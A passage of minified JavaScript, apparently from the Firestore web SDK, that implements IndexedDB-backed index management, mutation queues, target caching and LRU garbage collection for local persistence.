Uint8Array(e);n.set(this.buffer),this.buffer=n}}}class Ku{constructor(e){this.Gt=e}ft(e){this.Gt.Dt(e)}At(e){this.Gt.Ot(e)}dt(e){this.Gt.Bt(e)}Tt(){this.Gt.Qt()}}class $u{constructor(e){this.Gt=e}ft(e){this.Gt.Ft(e)}At(e){this.Gt.Nt(e)}dt(e){this.Gt.qt(e)}Tt(){this.Gt.$t()}}class Qu{constructor(){this.Gt=new zu,this.zt=new Ku(this.Gt),this.jt=new $u(this.Gt)}seed(e){this.Gt.seed(e)}Ht(e){return 0===e?this.zt:this.jt}Wt(){return this.Gt.Wt()}reset(){this.Gt.reset()}}class Wu{constructor(e,t,n,r){this.indexId=e,this.documentKey=t,this.arrayValue=n,this.directionalValue=r}Jt(){const e=this.directionalValue.length,t=0===e||255===this.directionalValue[e-1]?e+1:e,n=new Uint8Array(t);return n.set(this.directionalValue,0),t!==e?n.set([0],this.directionalValue.length):++n[n.length-1],new Wu(this.indexId,this.documentKey,this.arrayValue,n)}}function Hu(e,t){let n=e.indexId-t.indexId;return 0!==n?n:(n=Yu(e.arrayValue,t.arrayValue),0!==n?n:(n=Yu(e.directionalValue,t.directionalValue),0!==n?n:ui.comparator(e.documentKey,t.documentKey)))}function Yu(e,t){for(let r=0;r<e.length&&r<t.length;++r){var n=e[r]-t[r];if(0!=n)return n}return e.length-t.length}class Xu{constructor(e){this.Yt=new ys((e,t)=>oi.comparator(e.field,t.field)),this.collectionId=null!=e.collectionGroup?e.collectionGroup:e.path.lastSegment(),this.Zt=e.orderBy,this.Xt=[];for(const t of e.filters){const e=t;e.isInequality()?this.Yt=this.Yt.add(e):this.Xt.push(e)}}get en(){return 1<this.Yt.size}tn(e){if(qr(e.collectionGroup===this.collectionId),this.en)return!1;const t=hi(e);if(void 0!==t&&!this.nn(t))return!1;const n=li(e);let r=new Set,i=0,s=0;for(;i<n.length&&this.nn(n[i]);++i)r=r.add(n[i].fieldPath.canonicalString());if(i===n.length)return!0;if(0<this.Yt.size){const e=this.Yt.getIterator().getNext();if(!r.has(e.field.canonicalString())){const t=n[i];if(!this.rn(e,t)||!this.sn(this.Zt[s++],t))return!1}++i}for(;i<n.length;++i){const e=n[i];if(s>=this.Zt.length||!this.sn(this.Zt[s++],e))return!1}return!0}on(){if(this.en)return null;let e=new ys(oi.comparator);const t=[];for(const n of this.Xt)n.field.isKeyField()||("array-contains"===n.op||"array-contains-any"===n.op?t.push(new di(n.field,2)):e.has(n.field)||(e=e.add(n.field),t.push(new di(n.field,0))));for(const r of this.Zt)r.field.isKeyField()||e.has(r.field)||(e=e.add(r.field),t.push(new di(r.field,"asc"===r.dir?0:1)));return new ci(ci.UNKNOWN_ID,this.collectionId,t,fi.empty())}nn(e){for(const t of this.Xt)if(this.rn(t,e))return!0;return!1}rn(e,t){if(void 0===e||!e.field.isEqual(t.fieldPath))return!1;var n="array-contains"===e.op||"array-contains-any"===e.op;return 2===t.kind==n}sn(e,t){return!!e.field.isEqual(t.fieldPath)&&(0===t.kind&&"asc"===e.dir||1===t.kind&&"desc"===e.dir)}}function Ju(e){if(0===e.getFilters().length)return[];const t=function t(e){if(qr(e instanceof ra||e instanceof ia),e instanceof ra)return e;if(1===e.filters.length)return t(e.filters[0]);const n=e.filters.map(e=>t(e));let r=ia.create(n,e.op);return r=ic(r),tc(r)?r:(qr(r instanceof ia),qr(sa(r)),qr(1<r.filters.length),r.filters.reduce((e,t)=>nc(e,t)))}(function t(n){var e;if(qr(n instanceof ra||n instanceof ia),n instanceof ra){if(n instanceof pa){const r=(null===(e=null===(e=n.value.arrayValue)||void 0===e?void 0:e.values)||void 0===e?void 0:e.map(e=>ra.create(n.field,"==",e)))||[];return ia.create(r,"or")}return n}const r=n.filters.map(e=>t(e));return ia.create(r,n.op)}(e));return qr(tc(t)),Zu(t)||ec(t)?[t]:t.getFilters()}function Zu(e){return e instanceof ra}function ec(e){return e instanceof ia&&oa(e)}function tc(e){return Zu(e)||ec(e)||function(e){if(e instanceof ia&&aa(e)){for(const t of e.getFilters())if(!Zu(t)&&!ec(t))return!1;return!0}return!1}(e)}function nc(e,t){var n,r;return qr(e instanceof ra||e instanceof ia),qr(t instanceof ra||t instanceof ia),ic(e instanceof ra?t instanceof ra?(n=e,r=t,ia.create([n,r],"and")):rc(e,t):t instanceof ra?rc(t,e):function(e,t){if(qr(0<e.filters.length&&0<t.filters.length),sa(e)&&sa(t))return ca(e,t.getFilters());const n=aa(e)?e:t,r=aa(e)?t:e,i=n.filters.map(e=>nc(e,r));return ia.create(i,"or")}(e,t))}function rc(t,e){if(sa(e))return ca(e,t.getFilters());var n=e.filters.map(e=>nc(t,e));return ia.create(n,"or")}function ic(t){if(qr(t instanceof ra||t instanceof ia),t instanceof ra)return t;const e=t.getFilters();if(1===e.length)return ic(e[0]);if(ua(t))return t;const n=e.map(e=>ic(e)),r=[];return n.forEach(e=>{e instanceof ra?r.push(e):e instanceof ia&&(e.op===t.op?r.push(...e.filters):r.push(e))}),1===r.length?r[0]:ia.create(r,t.op)}class sc{constructor(){this._n=new ac}addToCollectionParentIndex(e,t){return this._n.add(t),bi.resolve()}getCollectionParents(e,t){return bi.resolve(this._n.getEntries(t))}addFieldIndex(e,t){return bi.resolve()}deleteFieldIndex(e,t){return bi.resolve()}deleteAllFieldIndexes(e){return bi.resolve()}createTargetIndexes(e,t){return bi.resolve()}getDocumentsMatchingTarget(e,t){return bi.resolve(null)}getIndexType(e,t){return bi.resolve(0)}getFieldIndexes(e,t){return bi.resolve([])}getNextCollectionGroupToUpdate(e){return bi.resolve(null)}getMinOffset(e,t){return bi.resolve(pi.min())}getMinOffsetFromCollectionGroup(e,t){return bi.resolve(pi.min())}updateCollectionGroup(e,t,n){return bi.resolve()}updateIndexEntries(e,t){return bi.resolve()}}class ac{constructor(){this.index={}}add(e){const t=e.lastSegment(),n=e.popLast(),r=this.index[t]||new ys(si.comparator),i=!r.has(n);return this.index[t]=r.add(n),i}has(e){const t=e.lastSegment(),n=e.popLast(),r=this.index[t];return r&&r.has(n)}getEntries(e){return(this.index[e]||new ys(si.comparator)).toArray()}}const oc=new Uint8Array(0);class uc{constructor(e,t){this.databaseId=t,this.an=new ac,this.un=new ja(e=>ba(e),(e,t)=>Ia(e,t)),this.uid=e.uid||""}addToCollectionParentIndex(e,t){if(this.an.has(t))return bi.resolve();var n=t.lastSegment(),r=t.popLast();e.addOnCommittedListener(()=>{this.an.add(t)});r={collectionId:n,parent:Pi(r)};return cc(e).put(r)}getCollectionParents(e,n){const r=[],t=IDBKeyRange.bound([n,""],[ti(n),""],!1,!0);return cc(e).W(t).next(e=>{for(const t of e){if(t.collectionId!==n)break;r.push(Bi(t.parent))}return r})}addFieldIndex(e,t){const n=lc(e),r={indexId:t.indexId,collectionGroup:t.collectionGroup,fields:t.fields.map(e=>[e.fieldPath.canonicalString(),e.kind])};delete r.indexId;const i=n.add(r);if(t.indexState){const n=dc(e);return i.next(e=>{n.put(Fu(e,this.uid,t.indexState.sequenceNumber,t.indexState.offset))})}return i.next()}deleteFieldIndex(e,t){const n=lc(e),r=dc(e),i=hc(e);return n.delete(t.indexId).next(()=>r.delete(IDBKeyRange.bound([t.indexId],[t.indexId+1],!1,!0))).next(()=>i.delete(IDBKeyRange.bound([t.indexId],[t.indexId+1],!1,!0)))}deleteAllFieldIndexes(e){const t=lc(e),n=hc(e),r=dc(e);return t.H().next(()=>n.H()).next(()=>r.H())}createTargetIndexes(n,e){return bi.forEach(this.cn(e),t=>this.getIndexType(n,t).next(e=>{if(0===e||1===e){const e=new Xu(t).on();if(null!=e)return this.addFieldIndex(n,e)}}))}getDocumentsMatchingTarget(e,h){const l=hc(e);let d=!0;const n=new Map;return bi.forEach(this.cn(h),t=>this.ln(e,t).next(e=>{d=d&&!!e,n.set(t,e)})).next(()=>{if(d){let c=Ya();const d=[];return bi.forEach(n,(e,t)=>{var n;Or("IndexedDbIndexManager",`Using index ${n=e,`id=${n.indexId}|cg=${n.collectionGroup}|f=${n.fields.map(e=>`${e.fieldPath}:${e.kind}`).join(",")}`} to execute ${ba(h)}`);var r=function(e,t){var n=hi(t);if(void 0===n)return null;for(const t of Ta(e,n.fieldPath))switch(t.op){case"array-contains-any":return t.value.arrayValue.values||[];case"array-contains":return[t.value]}return null}(t,e),i=function(e,t){const n=new Map;for(const r of li(t))for(const t of Ta(e,r.fieldPath))switch(t.op){case"==":case"in":n.set(r.fieldPath.canonicalString(),t.value);break;case"not-in":case"!=":return n.set(r.fieldPath.canonicalString(),t.value),Array.from(n.values())}return null}(t,e),s=function(e,t){const n=[];let r=!0;for(const i of li(t)){const t=(0===i.kind?Sa:xa)(e,i.fieldPath,e.startAt);n.push(t.value),r=r&&t.inclusive}return new Js(n,r)}(t,e),a=function(e,t){const n=[];let r=!0;for(const i of li(t)){const t=(0===i.kind?xa:Sa)(e,i.fieldPath,e.endAt);n.push(t.value),r=r&&t.inclusive}return new Js(n,r)}(t,e),o=this.hn(e,t,s),u=this.hn(e,t,a),i=this.Pn(e,t,i),i=this.In(e.indexId,r,o,s.inclusive,u,a.inclusive,i);return bi.forEach(i,e=>l.j(e,h.limit).next(e=>{e.forEach(e=>{var t=ui.fromSegments(e.documentKey);c.has(t)||(c=c.add(t),d.push(t))})}))}).next(()=>d)}return bi.resolve(null)})}cn(t){let e=this.un.get(t);return e||(e=0===t.filters.length?[t]:Ju(ia.create(t.filters,"and")).map(e=>_a(t.path,t.collectionGroup,t.orderBy,e.getFilters(),t.limit,t.startAt,t.endAt)),this.un.set(t,e),e)}In(t,e,n,r,i,s,a){const o=(null!=e?e.length:1)*Math.max(n.length,i.length),u=o/(null!=e?e.length:1),c=[];for(let h=0;h<o;++h){const o=e?this.Tn(e[h/u]):oc,l=this.En(t,o,n[h%u],r),d=this.dn(t,o,i[h%u],s),f=a.map(e=>this.En(t,o,e,!0));c.push(...this.createRange(l,d,f))}return c}En(e,t,n,r){const i=new Wu(e,ui.empty(),t,n);return r?i:i.Jt()}dn(e,t,n,r){const i=new Wu(e,ui.empty(),t,n);return r?i.Jt():i}ln(e,t){const r=new Xu(t),n=null!=t.collectionGroup?t.collectionGroup:t.path.lastSegment();return this.getFieldIndexes(e,n).next(e=>{let t=null;for(const n of e)r.tn(n)&&(!t||n.fields.length>t.fields.length)&&(t=n);return t})}getIndexType(e,t){let n=2;const r=this.cn(t);return bi.forEach(r,t=>this.ln(e,t).next(e=>{e?0!==n&&e.fields.length<function(e){let t=new ys(oi.comparator),n=!1;for(const r of e.filters)for(const e of r.getFlattenedFilters())e.field.isKeyField()||("array-contains"===e.op||"array-contains-any"===e.op?n=!0:t=t.add(e.field));for(const n of e.orderBy)n.field.isKeyField()||(t=t.add(n.field));return t.size+(n?1:0)}(t)&&(n=1):n=0})).next(()=>function(e){return null!==e.limit}(t)&&1<r.length&&2===n?1:n)}An(e,t){const n=new Qu;for(const i of li(e)){const e=t.data.field(i.fieldPath);if(null==e)return null;var r=n.Ht(i.kind);ju.bt.Pt(e,r)}return n.Wt()}Tn(e){const t=new Qu;return ju.bt.Pt(e,t.Ht(0)),t.Wt()}Rn(e,t){const n=new Qu;return ju.bt.Pt(qs(this.databaseId,t),n.Ht(0===(r=li(e)).length?0:r[r.length-1].kind)),n.Wt();var r}Pn(e,t,n){if(null===n)return[];let r=[];r.push(new Qu);let i=0;for(const s of li(e)){const e=n[i++];for(const n of r)if(this.Vn(t,s.fieldPath)&&js(e))r=this.mn(r,s,e);else{const t=n.Ht(s.kind);ju.bt.Pt(e,t)}}return this.fn(r)}hn(e,t,n){return this.Pn(e,t,n.position)}fn(e){const t=[];for(let n=0;n<e.length;++n)t[n]=e[n].Wt();return t}mn(e,t,n){const r=[...e],i=[];for(const e of n.arrayValue.values||[])for(const n of r){const r=new Qu;r.seed(n.Wt()),ju.bt.Pt(e,r.Ht(t.kind)),i.push(r)}return i}Vn(e,t){return!!e.filters.find(e=>e instanceof ra&&e.field.isEqual(t)&&("in"===e.op||"not-in"===e.op))}getFieldIndexes(e,t){const n=lc(e),r=dc(e);return(t?n.W("collectionGroupIndex",IDBKeyRange.bound(t,t)):n.W()).next(e=>{const s=[];return bi.forEach(e,i=>r.get([i.indexId,this.uid]).next(e=>{var t,n,r;s.push((t=i,n=(e=e)?new fi(e.sequenceNumber,new pi(Au(e.readTime),new ui(Bi(e.documentKey)),e.largestBatchId)):fi.empty(),r=t.fields.map(([e,t])=>new di(oi.fromServerFormat(e),t)),new ci(t.indexId,t.collectionGroup,r,n)))})).next(()=>s)})}getNextCollectionGroupToUpdate(e){return this.getFieldIndexes(e).next(e=>0===e.length?null:(e.sort((e,t)=>{var n=e.indexState.sequenceNumber-t.indexState.sequenceNumber;return 0!=n?n:Zr(e.collectionGroup,t.collectionGroup)}),e[0].collectionGroup))}updateCollectionGroup(e,n,r){const i=lc(e),s=dc(e);return this.gn(e).next(t=>i.W("collectionGroupIndex",IDBKeyRange.bound(n,n)).next(e=>bi.forEach(e,e=>s.put(Fu(e.indexId,this.uid,t,r)))))}updateIndexEntries(i,e){const n=new Map;return bi.forEach(e,(t,r)=>{var e=n.get(t.collectionGroup);return(e?bi.resolve(e):this.getFieldIndexes(i,t.collectionGroup)).next(e=>(n.set(t.collectionGroup,e),bi.forEach(e,n=>this.pn(i,t,n).next(e=>{var t=this.yn(r,n);return e.isEqual(t)?bi.resolve():this.wn(i,r,n,e,t)}))))})}Sn(e,t,n,r){return hc(e).put({indexId:r.indexId,uid:this.uid,arrayValue:r.arrayValue,directionalValue:r.directionalValue,orderedDocumentKey:this.Rn(n,t.key),documentKey:t.key.path.toArray()})}bn(e,t,n,r){return hc(e).delete([r.indexId,this.uid,r.arrayValue,r.directionalValue,this.Rn(n,t.key),t.key.path.toArray()])}pn(e,n,r){const t=hc(e);let i=new ys(Hu);return t.Y({index:"documentKeyIndex",range:IDBKeyRange.only([r.indexId,this.uid,this.Rn(r,n)])},(e,t)=>{i=i.add(new Wu(r.indexId,n,t.arrayValue,t.directionalValue))}).next(()=>i)}yn(e,t){let n=new ys(Hu);var r=this.An(t,e);if(null==r)return n;const i=hi(t);if(null!=i){var s=e.data.field(i.fieldPath);if(js(s))for(const i of s.arrayValue.values||[])n=n.add(new Wu(t.indexId,e.key,this.Tn(i),r))}else n=n.add(new Wu(t.indexId,e.key,oc,r));return n}wn(t,n,r,e,i){Or("IndexedDbIndexManager","Updating index entries for document '%s'",n.key);const s=[];return function(e,t,n,r,i){var s=e.getIterator(),a=t.getIterator();let o=ws(s),u=ws(a);for(;o||u;){let e=!1,t=!1;if(o&&u){const r=n(o,u);r<0?t=!0:0<r&&(e=!0)}else null!=o?t=!0:e=!0;e?(r(u),u=ws(a)):t?(i(o),o=ws(s)):(o=ws(s),u=ws(a))}}(e,i,Hu,e=>{s.push(this.Sn(t,n,r,e))},e=>{s.push(this.bn(t,n,r,e))}),bi.waitFor(s)}gn(e){let r=1;return dc(e).Y({index:"sequenceNumberIndex",reverse:!0,range:IDBKeyRange.upperBound([this.uid,Number.MAX_SAFE_INTEGER])},(e,t,n)=>{n.done(),r=t.sequenceNumber+1}).next(()=>r)}createRange(e,t,n){n=n.sort((e,t)=>Hu(e,t)).filter((e,t,n)=>!t||0!==Hu(e,n[t-1]));const r=[];r.push(e);for(const i of n){const n=Hu(i,e),s=Hu(i,t);if(0===n)r[0]=e.Jt();else if(0<n&&s<0)r.push(i),r.push(i.Jt());else if(0<s)break}r.push(t);const i=[];for(let a=0;a<r.length;a+=2){if(this.Dn(r[a],r[a+1]))return[];const t=[r[a].indexId,this.uid,r[a].arrayValue,r[a].directionalValue,oc,[]],n=[r[a+1].indexId,this.uid,r[a+1].arrayValue,r[a+1].directionalValue,oc,[]];i.push(IDBKeyRange.bound(t,n))}return i}Dn(e,t){return 0<Hu(e,t)}getMinOffsetFromCollectionGroup(e,t){return this.getFieldIndexes(e,t).next(fc)}getMinOffset(t,e){return bi.mapArray(this.cn(e),e=>this.ln(t,e).next(e=>e||Br())).next(fc)}}function cc(e){return hs(e,"collectionParents")}function hc(e){return hs(e,"indexEntries")}function lc(e){return hs(e,"indexConfiguration")}function dc(e){return hs(e,"indexState")}function fc(e){qr(0!==e.length);let t=e[0].indexState.offset,n=t.largestBatchId;for(let i=1;i<e.length;i++){var r=e[i].indexState.offset;yi(r,t)<0&&(t=r),n<r.largestBatchId&&(n=r.largestBatchId)}return new pi(t.readTime,t.documentKey,n)}const gc={didRun:!1,sequenceNumbersCollected:0,targetsRemoved:0,documentsRemoved:0};class mc{constructor(e,t,n){this.cacheSizeCollectionThreshold=e,this.percentileToCollect=t,this.maximumSequenceNumbersToCollect=n}static withCacheSize(e){return new mc(e,mc.DEFAULT_COLLECTION_PERCENTILE,mc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT)}}function pc(e,t,n){const r=e.store("mutations"),i=e.store("documentMutations"),s=[],a=IDBKeyRange.only(n.batchId);let o=0;const u=r.Y({range:a},(e,t,n)=>(o++,n.delete()));s.push(u.next(()=>{qr(1===o)}));const c=[];for(const e of n.mutations){const r=ji(t,e.key.path,n.batchId);s.push(i.delete(r)),c.push(e.key)}return bi.waitFor(s).next(()=>c)}function yc(e){if(!e)return 0;let t;if(e.document)t=e.document;else if(e.unknownDocument)t=e.unknownDocument;else{if(!e.noDocument)throw Br();t=e.noDocument}return JSON.stringify(t).length}mc.DEFAULT_COLLECTION_PERCENTILE=10,mc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT=1e3,mc.DEFAULT=new mc(41943040,mc.DEFAULT_COLLECTION_PERCENTILE,mc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT),mc.DISABLED=new mc(-1,0,0);class vc{constructor(e,t,n,r){this.userId=e,this.serializer=t,this.indexManager=n,this.referenceDelegate=r,this.Cn={}}static lt(e,t,n,r){qr(""!==e.uid);var i=e.isAuthenticated()?e.uid:"";return new vc(i,t,n,r)}checkEmpty(e){let r=!0;var t=IDBKeyRange.bound([this.userId,Number.NEGATIVE_INFINITY],[this.userId,Number.POSITIVE_INFINITY]);return _c(e).Y({index:"userMutationsIndex",range:t},(e,t,n)=>{r=!1,n.done()}).next(()=>r)}addMutationBatch(h,l,d,f){const g=bc(h),m=_c(h);return m.add({}).next(e=>{qr("number"==typeof e);const t=new Co(e,l,d,f),n=(i=this.serializer,s=this.userId,a=t,o=a.baseMutations.map(e=>gu(i.ct,e)),u=a.mutations.map(e=>gu(i.ct,e)),{userId:s,batchId:a.batchId,localWriteTimeMs:a.localWriteTime.toMillis(),baseMutations:o,mutations:u}),r=[];var i,s,a,o,u;let c=new ys((e,t)=>Zr(e.canonicalString(),t.canonicalString()));for(const h of f){const l=ji(this.userId,h.key.path,e);c=c.add(h.key.path.popLast()),r.push(m.put(n)),r.push(g.put(l,Gi))}return c.forEach(e=>{r.push(this.indexManager.addToCollectionParentIndex(h,e))}),h.addOnCommittedListener(()=>{this.Cn[e]=t.keys()}),bi.waitFor(r).next(()=>t)})}lookupMutationBatch(e,t){return _c(e).get(t).next(e=>e?(qr(e.userId===this.userId),Nu(this.serializer,e)):null)}vn(e,n){return this.Cn[n]?bi.resolve(this.Cn[n]):this.lookupMutationBatch(e,n).next(e=>{if(e){var t=e.keys();return this.Cn[n]=t}return null})}getNextMutationBatchAfterBatchId(e,t){const r=t+1,n=IDBKeyRange.lowerBound([this.userId,r]);let i=null;return _c(e).Y({index:"userMutationsIndex",range:n},(e,t,n)=>{t.userId===this.userId&&(qr(t.batchId>=r),i=Nu(this.serializer,t)),n.done()}).next(()=>i)}getHighestUnacknowledgedBatchId(e){var t=IDBKeyRange.upperBound([this.userId,Number.POSITIVE_INFINITY]);let r=-1;return _c(e).Y({index:"userMutationsIndex",range:t,reverse:!0},(e,t,n)=>{r=t.batchId,n.done()}).next(()=>r)}getAllMutationBatches(e){var t=IDBKeyRange.bound([this.userId,-1],[this.userId,Number.POSITIVE_INFINITY]);return _c(e).W("userMutationsIndex",t).next(e=>e.map(e=>Nu(this.serializer,e)))}getAllMutationBatchesAffectingDocumentKey(a,o){const e=Ui(this.userId,o.path),t=IDBKeyRange.lowerBound(e),u=[];return bc(a).Y({range:t},(e,t,n)=>{var[r,i,s]=e,i=Bi(i);if(r===this.userId&&o.path.isEqual(i))return _c(a).get(s).next(e=>{if(!e)throw Br();qr(e.userId===this.userId),u.push(Nu(this.serializer,e))});n.done()}).next(()=>u)}getAllMutationBatchesAffectingDocumentKeys(t,e){let o=new ys(Zr);const n=[];return e.forEach(a=>{var e=Ui(this.userId,a.path),e=IDBKeyRange.lowerBound(e),e=bc(t).Y({range:e},(e,t,n)=>{var[r,i,s]=e,i=Bi(i);r===this.userId&&a.path.isEqual(i)?o=o.add(s):n.done()});n.push(e)}),bi.waitFor(n).next(()=>this.Fn(t,o))}getAllMutationBatchesAffectingQuery(e,t){const a=t.path,o=a.length+1,n=Ui(this.userId,a),r=IDBKeyRange.lowerBound(n);let u=new ys(Zr);return bc(e).Y({range:r},(e,t,n)=>{var[r,i,s]=e,i=Bi(i);r===this.userId&&a.isPrefixOf(i)?i.length===o&&(u=u.add(s)):n.done()}).next(()=>this.Fn(e,u))}Fn(t,e){const n=[],r=[];return e.forEach(e=>{r.push(_c(t).get(e).next(e=>{if(null===e)throw Br();qr(e.userId===this.userId),n.push(Nu(this.serializer,e))}))}),bi.waitFor(r).next(()=>n)}removeMutationBatch(t,n){return pc(t.ae,this.userId,n).next(e=>(t.addOnCommittedListener(()=>{this.Mn(n.batchId)}),bi.forEach(e,e=>this.referenceDelegate.markPotentiallyOrphaned(t,e))))}Mn(e){delete this.Cn[e]}performConsistencyCheck(n){return this.checkEmpty(n).next(e=>{if(!e)return bi.resolve();const t=IDBKeyRange.lowerBound([this.userId]),r=[];return bc(n).Y({range:t},(e,t,n)=>{if(e[0]===this.userId){const t=Bi(e[1]);r.push(t)}else n.done()}).next(()=>{qr(0===r.length)})})}containsKey(e,t){return wc(e,this.userId,t)}xn(e){return Ic(e).get(this.userId).next(e=>e||{userId:this.userId,lastAcknowledgedBatchId:-1,lastStreamToken:""})}}function wc(e,s,t){const n=Ui(s,t.path),a=n[1],r=IDBKeyRange.lowerBound(n);let o=!1;return bc(e).Y({range:r,J:!0},(e,t,n)=>{var[r,i]=e;r===s&&i===a&&(o=!0),n.done()}).next(()=>o)}function _c(e){return hs(e,"mutations")}function bc(e){return hs(e,"documentMutations")}function Ic(e){return hs(e,"mutationQueues")}class Ec{constructor(e){this.On=e}next(){return this.On+=2,this.On}static Nn(){return new Ec(0)}static Bn(){return new Ec(-1)}}class Tc{constructor(e,t){this.referenceDelegate=e,this.serializer=t}allocateTargetId(n){return this.Ln(n).next(e=>{const t=new Ec(e.highestTargetId);return e.highestTargetId=t.next(),this.kn(n,e).next(()=>e.highestTargetId)})}getLastRemoteSnapshotVersion(e){return this.Ln(e).next(e=>ri.fromTimestamp(new ni(e.lastRemoteSnapshotVersion.seconds,e.lastRemoteSnapshotVersion.nanoseconds)))}getHighestSequenceNumber(e){return this.Ln(e).next(e=>e.highestListenSequenceNumber)}setTargetsMetadata(t,n,r){return this.Ln(t).next(e=>(e.highestListenSequenceNumber=n,r&&(e.lastRemoteSnapshotVersion=r.toTimestamp()),n>e.highestListenSequenceNumber&&(e.highestListenSequenceNumber=n),this.kn(t,e)))}addTargetData(t,n){return this.qn(t,n).next(()=>this.Ln(t).next(e=>(e.targetCount+=1,this.Qn(n,e),this.kn(t,e))))}updateTargetData(e,t){return this.qn(e,t)}removeTargetData(t,e){return this.removeMatchingKeysForTargetId(t,e.targetId).next(()=>Sc(t).delete(e.targetId)).next(()=>this.Ln(t)).next(e=>(qr(0<e.targetCount),--e.targetCount,this.kn(t,e)))}removeTargets(r,i,s){let a=0;const o=[];return Sc(r).Y((e,t)=>{var n=ku(t);n.sequenceNumber<=i&&null===s.get(n.targetId)&&(a++,o.push(this.removeTargetData(r,n)))}).next(()=>bi.waitFor(o)).next(()=>a)}forEachTarget(e,r){return Sc(e).Y((e,t)=>{var n=ku(t);r(n)})}Ln(e){return xc(e).get("targetGlobalKey").next(e=>(qr(null!==e),e))}kn(e,t){return xc(e).put("targetGlobalKey",t)}qn(e,t){return Sc(e).put(Ru(this.serializer,t))}Qn(e,t){let n=!1;return e.targetId>t.highestTargetId&&(t.highestTargetId=e.targetId,n=!0),e.sequenceNumber>t.highestListenSequenceNumber&&(t.highestListenSequenceNumber=e.sequenceNumber,n=!0),n}getTargetCount(e){return this.Ln(e).next(e=>e.targetCount)}getTargetData(e,i){var t=ba(i),t=IDBKeyRange.bound([t,Number.NEGATIVE_INFINITY],[t,Number.POSITIVE_INFINITY]);let s=null;return Sc(e).Y({range:t,index:"queryTargetsIndex"},(e,t,n)=>{var r=ku(t);Ia(i,r.target)&&(s=r,n.done())}).next(()=>s)}addMatchingKeys(n,e,r){const i=[],s=Dc(n);return e.forEach(e=>{var t=Pi(e.path);i.push(s.put({targetId:r,path:t})),i.push(this.referenceDelegate.addReference(n,r,e))}),bi.waitFor(i)}removeMatchingKeys(n,e,r){const i=Dc(n);return bi.forEach(e,e=>{var t=Pi(e.path);return bi.waitFor([i.delete([r,t]),this.referenceDelegate.removeReference(n,r,e)])})}removeMatchingKeysForTargetId(e,t){const n=Dc(e),r=IDBKeyRange.bound([t],[t+1],!1,!0);return n.delete(r)}getMatchingKeysForTargetId(e,t){const n=IDBKeyRange.bound([t],[t+1],!1,!0),r=Dc(e);let i=Ya();return r.Y({range:n,J:!0},(e,t,n)=>{var r=Bi(e[1]),r=new ui(r);i=i.add(r)}).next(()=>i)}containsKey(e,t){var n=Pi(t.path),n=IDBKeyRange.bound([n],[ti(n)],!1,!0);let r=0;return Dc(e).Y({index:"documentTargetsIndex",J:!0,range:n},([e],t,n)=>{0!==e&&(r++,n.done())}).next(()=>0<r)}_t(e,t){return Sc(e).get(t).next(e=>e?ku(e):null)}}function Sc(e){return hs(e,"targets")}function xc(e){return hs(e,"targetGlobal")}function Dc(e){return hs(e,"targetDocuments")}function Cc([e,t],[n,r]){var i=Zr(e,n);return 0===i?Zr(t,r):i}class Ac{constructor(e){this.Kn=e,this.buffer=new ys(Cc),this.$n=0}Un(){return++this.$n}Wn(e){var t=[e,this.Un()];if(this.buffer.size<this.Kn)this.buffer=this.buffer.add(t);else{const e=this.buffer.last();Cc(t,e)<0&&(this.buffer=this.buffer.delete(e).add(t))}}get maxValue(){return this.buffer.last()[0]}}class Nc{constructor(e,t,n){this.garbageCollector=e,this.asyncQueue=t,this.localStore=n,this.Gn=null}start(){-1!==this.garbageCollector.params.cacheSizeCollectionThreshold&&this.zn(6e4)}stop(){this.Gn&&(this.Gn.cancel(),this.Gn=null)}get started(){return null!==this.Gn}zn(e){Or("LruGarbageCollector",`Garbage collection scheduled in ${e}ms`),this.Gn=this.asyncQueue.enqueueAfterDelay("lru_garbage_collection",e,async()=>{this.Gn=null;try{await this.localStore.collectGarbage(this.garbageCollector)}catch(e){xi(e)?Or("LruGarbageCollector","Ignoring IndexedDB error during garbage collection: ",e):await _i(e)}await this.zn(3e5)})}}class kc{constructor(e,t){this.jn=e,this.params=t}calculateTargetCount(e,t){return this.jn.Hn(e).next(e=>Math.floor(t/100*e))}nthSequenceNumber(e,t){if(0===t)return bi.resolve(Li._e);const n=new Ac(t);return this.jn.forEachTarget(e,e=>n.Wn(e.sequenceNumber)).next(()=>this.jn.Jn(e,e=>n.Wn(e))).next(()=>n.maxValue)}removeTargets(e,t,n){return this.jn.removeTargets(e,t,n)}removeOrphanedDocuments(e,t){return this.jn.removeOrphanedDocuments(e,t)}collect(t,n){return-1===this.params.cacheSizeCollectionThreshold?(Or("LruGarbageCollector","Garbage collection skipped; disabled"),bi.resolve(gc)):this.getCacheSize(t).next(e=>e<this.params.cacheSizeCollectionThreshold?(Or("LruGarbageCollector",`Garbage collection skipped; Cache size ${e} is lower than threshold ${this.params.cacheSizeCollectionThreshold}`),gc):this.Yn(t,n))}getCacheSize(e){return this.jn.getCacheSize(e)}Yn(t,n){let r,i,s,a,o,u,c;const h=Date.now();return this.calculateTargetCount(t,this.params.percentileToCollect).next(e=>(i=e>this.params.maximumSequenceNumbersToCollect?(Or("LruGarbageCollector",`Capping sequence numbers to collect down to the maximum of ${this.params.maximumSequenceNumbersToCollect} from ${e}`),this.params.maximumSequenceNumbersToCollect):e,a=Date.now(),this.nthSequenceNumber(t,i))).next(e=>(r=e,o=Date.now(),this.removeTargets(t,r,n))).next(e=>(s=e,u=Date.now(),this.removeOrphanedDocuments(t,r))).next(e=>(c=Date.now(),Mr()<=l.DEBUG&&Or("LruGarbageCollector",`LRU Garbage Collection\n\tCounted targets in ${a-h}ms\n\tDetermined least recently used ${i} in `+(o-a)+"ms\n"+`\tRemoved ${s} targets in `+(u-o)+"ms\n"+`\tRemoved ${e} documents in `+(c-u)+"ms\n"+`Total Duration: ${c-h}ms`),bi.resolve({didRun:!0,sequenceNumbersCollected:i,targetsRemoved:s,documentsRemoved:e})))}}class Rc{constructor(e,t){this.db=e,this.garbageCollector=(e=this,t=t,new kc(e,t))}Hn(e){const n=this.Zn(e);return this.db.getTargetCache().getTargetCount(e).next(t=>n.next(e=>t+e))}Zn(e){let t=0;return this.Jn(e,e=>{t++}).next(()=>t)}forEachTarget(e,t){return this.db.getTargetCache().forEachTarget(e,t)}Jn(e,n){return this.Xn(e,(e,t)=>n(t))}addReference(e,t,n){return Lc(e,n)}removeReference(e,t,n){return Lc(e,n)}removeTargets(e,t,n){return this.db.getTargetCache().removeTargets(e,t,n)}markPotentiallyOrphaned(e,t){return Lc(e,t)}er(t,n){let r=!1;return 